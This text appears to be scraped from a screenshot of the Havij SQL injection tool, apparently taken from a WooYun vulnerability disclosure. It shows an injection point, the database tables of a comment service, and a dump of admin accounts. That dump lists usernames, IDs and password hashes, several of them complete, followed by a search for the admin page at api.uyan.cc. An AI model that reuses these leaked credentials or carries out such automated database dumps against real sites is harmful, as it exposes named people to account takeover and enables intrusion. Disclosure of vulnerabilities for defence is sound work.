 [#] Havij [#]

Target: =&su=www.lz13.cn%2Fqeeke%2F200901105630.html{%Inject Here%

Keyword: Auto Detect
Syntax: Auto Detect

Database: Auto Detect
Method: GET
Type: Auto Detect

Post Data:

Analyze Pause
Load Save

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

spam
user
uyan_ad
uyan_admin_user
adminid
adminname
password
addtime
realname
privileges
status
uyan_bind
uyan_blacklist

| adminname | adminid | password |
|---|---|---|
| chenzhu | 12 | f7efe9704a8ea01a... |
| cnlaut | 6 | 5eebc470f04d1f29... |
| fengjingjing | 13 | 87e39950d27fc32... |
| lipeng | 18 | 88c775f8f362dc06... |
| panyuxiao | 17 | 44122aa2c4c3774... |
| plhwin | 16 | 73464c4f063278ac... |
| zhanglong | 14 | 578c6e2a3adf23cc... |
| zhangxiaoliang | 15 | 1bad8b928b7d3da... |
| zhujinbo | 11 | 0b4e7a0e5fe84ad3... |

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Data Found: password=578c6e2a3adf23ccdde437882453e873
Data Found: adminname=zhangxiaoliang
Data Found: adminid=15
Data Found: password=1bad8b928b7d3dac744bc21022f246ff
Data Found: adminname=zhujinbo
Data Found: adminid=11
Data Found: password=0b4e7a0e5fe84ad35fb5f95b9ceeac79
Finding admin page: http://api.uyan.cc/
Job Canceled!

www.wooyun.org